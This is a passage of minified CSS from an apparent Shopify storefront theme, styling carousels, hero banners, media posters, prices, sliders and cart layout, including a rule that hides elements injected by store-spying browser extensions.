50%;left: 50%;transform: translate(-50%, -50%);border-radius: 50%;width: var(--dot-size);height: var(--dot-size);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;--dot-size: 0.9rem;}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track > .splide__list > .splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav > .splide__list > .splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav > .splide__list > .splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.splide--precalc-width-desktop .splide__slide {width: calc( ((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop) );margin-right: var(--gap-desktop);}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -3rem;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -3rem;margin-top: 1rem;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc( ((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile) );margin-right: var(--gap-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -3rem;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -3rem;margin-top: 0.6rem;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button + .button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media > .deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded] > .deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.3rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.3rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label {order: 1;}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price {order: 2;margin-right: 0.55rem;}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular {font-size: 2rem;}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label {order: 3;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden) + .cart-item__price-wrapper, .loading-overlay:not(.hidden) ~ cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden) ~ cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max( var(--focus-outline-padding), var(--shadow-padding-bottom) );}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2 );}.slider--desktop.grid--4-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3 );}.slider--desktop.grid--3-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4 );}.slider--desktop.grid--2-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5 );}.slider--desktop.grid--1-col-desktop .grid__item {width: calc( (100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9 );}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--desktop.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media (prefers-reduced-motion) {.slider {scroll-behavior: auto;}}.slider {scrollbar-color: rgb(var(--color-foreground)) rgba(var(--color-foreground), 0.04);-ms-overflow-style: none;scrollbar-width: none;}.slider::-webkit-scrollbar {height: 0.4rem;width: 0.4rem;display: none;}.no-js .slider {-ms-overflow-style: auto;scrollbar-width: auto;}.no-js .slider::-webkit-scrollbar {display: initial;}.slider::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));border-radius: 0.4rem;border: 0;}.slider::-webkit-scrollbar-track {background: rgba(var(--color-foreground), 0.04);border-radius: 0.4rem;}.slider-counter {display: flex;justify-content: center;min-width: 4.4rem;}@media screen and (min-width: 750px) {.slider-counter--dots {margin: 0 1.2rem;}}.slider-counter__link {padding: 1rem;}@media screen and (max-width: 749px) {.slider-counter__link {padding: 0.7rem;}}.slider-counter__link--dots .dot {width: 1rem;height: 1rem;border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.5);padding: 0;display: block;}.slider-counter__link--active.slider-counter__link--dots .dot {background-color: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slider-counter__link--active.slider-counter__link--dots .dot {background-color: CanvasText;}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot {border-color: rgb(var(--color-foreground));}.slider-counter__link--dots .dot, .slider-counter__link--numbers {transition: transform 0.2s ease-in-out;}.slider-counter__link--active.slider-counter__link--numbers, .slider-counter__link--dots:not(.slider-counter__link--active):hover .dot, .slider-counter__link--numbers:hover {transform: scale(1.1);}.slider-counter__link--numbers {color: rgba(var(--color-foreground), 0.5);text-decoration: none;}.slider-counter__link--numbers:hover {color: rgb(var(--color-foreground));}.slider-counter__link--active.slider-counter__link--numbers {text-decoration: underline;color: rgb(var(--color-foreground));}.slider-buttons {display: flex;align-items: center;justify-content: center;}@media screen and (min-width: 990px) {.slider:not(.slider--everywhere):not(.slider--desktop):not( .product__media-list ) + .slider-buttons {display: none;}}@media screen and (max-width: 989px) {.slider--desktop:not(.slider--tablet) + .slider-buttons {display: none;}}@media screen and (min-width: 750px) {.slider--mobile + .slider-buttons {display: none;}}.slider-button {color: rgba(var(--color-foreground), 0.9);background: transparent;border: none;cursor: pointer;width: 44px;height: 44px;display: flex;align-items: center;justify-content: center;}.slider-button:not([disabled]):hover {color: rgb(var(--color-foreground));}.slider-button .icon {height: 0.6rem;}.slider-button[disabled] .icon {color: rgba(var(--color-foreground), 0.3);cursor: not-allowed;}.slider-button--next .icon {transform: rotate(-90deg);}.slider-button--prev .icon {transform: rotate(90deg);}.slider-button--next:not([disabled]):hover .icon {transform: rotate(-90deg) scale(1.1);}.slider-button--prev:not([disabled]):hover .icon {transform: rotate(90deg) scale(1.1);}@media screen and (min-width: 750px) {.slider.gallery-slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 0;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider.gallery-slider--desktop .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: block;}.slider.gallery-slider--desktop .grid__item {width: 100%;}}.cart {position: relative;display: block;}.cart__empty-text, .is-empty .cart__contents, cart-items.is-empty .title-wrapper-with-link, .is-empty .cart__footer {display: none;}.is-empty .cart__empty-text, .is-empty .cart__warnings {display: block;}.cart__warnings {display: none;text-align: center;padding: 3rem 0 1rem;}.cart__empty-text {margin: 4.5rem 0 2rem;}.cart__contents > * + * {margin-top: 2.5rem;}.cart__login-title {margin: 5.5rem 0 0.5rem;}.cart__login-paragraph {margin-top: 0.8rem;}.cart__login-paragraph a {font-size: inherit;}@media screen and (min-width: 990px) {.cart__warnings {padding: 7rem 0 1rem;}.cart__empty-text {margin: 0 0 3rem;}}cart-items {display: block;}.cart__items {position: relative;padding-bottom: 3rem;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart__items--disabled {pointer-events: none;}.cart__footer {padding: 4rem 0 0;}.cart__footer-wrapper:last-child .cart__footer {padding-bottom: 5rem;}.cart__footer > div:only-child {margin-left: auto;}.cart__footer > * + * {margin-top: 4rem;}.cart__footer .discounts {margin-top: 1rem;}.cart__note {height: fit-content;}.cart__note label {display: flex;align-items: flex-end;position: absolute;line-height: 1;height: 1.8rem;top: -3rem;color: rgba(var(--color-foreground), 0.9);}.cart__note .field__input {height: 100%;position: relative;border-radius: var(--inputs-radius);padding: 1rem 2rem;}.cart__note .text-area {resize: vertical;}.cart__note:after, .cart__note:hover.cart__note:after, .cart__note:before, .cart__note:hover.cart__note:before, .cart__note .field__input:focus, .cart__note .field__input {border-bottom-right-radius: 0;}@media screen and (min-width: 750px) {.cart__items {grid-column-start: 1;grid-column-end: 3;padding-bottom: 4rem;}.cart__contents > * + * {margin-top: 0;}.cart__items + .cart__footer {grid-column: 2;}.cart__footer {display: flex;justify-content: space-between;border: 0;}.cart__footer-wrapper:last-child {padding-top: 0;}.cart__footer > * {width: 35rem;}.cart__footer > * + * {margin-left: 4rem;margin-top: 0;}}.cart__ctas button {width: 100%;}.cart__ctas > *:not(noscript:first-child, .tnc-checkbox-warning--above-button) + * {margin-top: 1rem;}.cart__update-button {margin-bottom: 1rem;}.cart__dynamic-checkout-buttons {max-width: 36rem;margin: 0 auto;max-width: none;}.cart__blocks > * + * {margin-top: 1.25rem;}.cart__blocks > link:first-child ~ .cart-discount {margin-top: 0;}.cart__dynamic-checkout-buttons div[role="button"] {border-radius: var(--buttons-radius-outset) !important;}.cart-note__label {display: inline-block;margin-bottom: 1rem;line-height: calc(1 + 1 / var(--font-body-scale));}.tax-note {margin: 2.2rem 0 1.6rem auto;text-align: center;display: block;}.cart__checkout-button {max-width: 36rem;max-width: none;}.cart__ctas {text-align: center;}.cart__footer .cart-discount-form {margin-top: 0;}@media screen and (min-width: 750px) {.cart-note {max-width: 36rem;}.cart__update-button {margin-bottom: 0;margin-right: 0.8rem;}.tax-note {margin-bottom: 2.2rem;text-align: right;}[data-shopify-buttoncontainer] {justify-content: flex-end;}}.cart-items td, .cart-items th {padding: 0;border: none;}.cart-items th {text-align: left;padding-bottom: 1.8rem;opacity: 0.85;font-weight: normal;}.cart-item__quantity-wrapper {display: flex;}.cart-item__totals {position: relative;}.cart-items *.right {text-align: right;}.cart-item__image-container {display: inline-flex;align-items: flex-start;}.cart-item__image-container:after {content: none;}.cart-item__image {height: auto;max-width: calc(10rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.cart-item__image {max-width: 100%;}}.cart-item__details {font-size: 1.6rem;line-height: calc(1 + 0.4 / var(--font-body-scale));}.cart-item__details > * {margin: 0;max-width: 30rem;}.cart-item__details > * + * {margin-top: 0.6rem;}.cart-item__media {position: relative;}.cart-item__link {display: block;bottom: 0;left: 0;position: absolute;right: 0;top: 0;width: 100%;height: 100%;}.cart-item__name {text-decoration: none;display: block;font-size: calc(var(--font-heading-scale) * 1.4rem);}a.cart-item__name:hover {text-decoration: underline;text-underline-offset: 0.3rem;text-decoration-thickness: 0.2rem;}.cart-item__price-wrapper > * {display: block;margin: 0;padding: 0;}.cart-item__discounted-prices dd {margin: 0;}.cart-item__discounted-prices .cart-item__old-price {font-size: 1.4rem;}.cart-item__old-price {opacity: 0.7;}.cart-item__final-price {font-weight: 400;}.product-option {font-size: 1.4rem;word-break: break-all;line-height: calc(1 + 0.5 / var(--font-body-scale));}.cart-item cart-remove-button {display: flex;margin-left: 1rem;}@media screen and (min-width: 750px) and (max-width: 989px) {.cart-item cart-remove-button {width: 4.5rem;height: 4.5rem;}}cart-remove-button .button {min-width: calc(4.5rem / var(--font-body-scale));min-height: 4.5rem;padding: 0;margin: 0 0.1rem 0.1rem 0;}cart-remove-button .button:before, cart-remove-button .button:after {content: none;}cart-remove-button .button:not([disabled]):hover {color: rgb(var(--color-foreground));}@media screen and (min-width: 750px) {cart-remove-button .button {min-width: 3.5rem;min-height: 3.5rem;}}cart-remove-button .icon-remove {height: 1.5rem;width: 1.5rem;}.cart-item .loading-overlay {top: 0;left: auto;right: auto;bottom: 0;padding: 0;}@media screen and (min-width: 750px) {.cart-item .loading-overlay {right: 0;padding-top: 4.5rem;bottom: auto;}}.cart-item .loading-overlay:not(.hidden) ~ * {visibility: hidden;}.cart-item__error {display: flex;align-items: flex-start;margin-top: 1rem;}.cart-item__error-text {font-size: 1.2rem;order: 1;}.cart-item__error-text + svg {flex-shrink: 0;width: 1.2rem;margin-right: 0.7rem;}.cart-item__error-text:empty + svg {display: none;}.product-option + .product-option {margin-top: 0.4rem;}.product-option * {display: inline;margin: 0;}.cart-items thead th {text-transform: uppercase;}@media screen and (max-width: 749px) {.cart-items, .cart-items thead, .cart-items tbody {display: block;width: 100%;}.cart-items thead tr {display: flex;justify-content: space-between;border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);margin-bottom: 4rem;}.cart-item {display: grid;grid-template: repeat(2, auto) / repeat(4, 1fr);gap: 1.5rem;margin-bottom: 3.5rem;}.cart-item:last-child {margin-bottom: 0;}.cart-item__media {grid-row: 1 / 3;}.cart-item__details {grid-column: 2 / 4;}.cart-item__quantity {grid-column: 2 / 5;}.cart-item__quantity-wrapper {flex-wrap: wrap;}.cart-item__totals {display: flex;align-items: flex-start;justify-content: flex-end;}}.cart-item__error-text + svg {margin-top: 0.4rem;}@media screen and (min-width: 750px) {.cart-items {border-spacing: 0;border-collapse: separate;box-shadow: none;width: 100%;display: table;}.cart-items th {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);}.cart-items thead th:first-child {width: 50%;}.cart-items th + th {padding-left: 4rem;}.cart__items .cart-items td {vertical-align: top;padding-top: 4rem;}.cart-item {display: table-row;}.cart-item > td + td {padding-left: 4rem;}.cart-item__details {width: 35rem;}.cart-item__media {width: 10rem;}.cart-item cart-remove-button {margin: 0.5rem 0 0 1.5rem;}.cart-item__price-wrapper > *:only-child:not(.cart-item__discounted-prices) {margin-top: 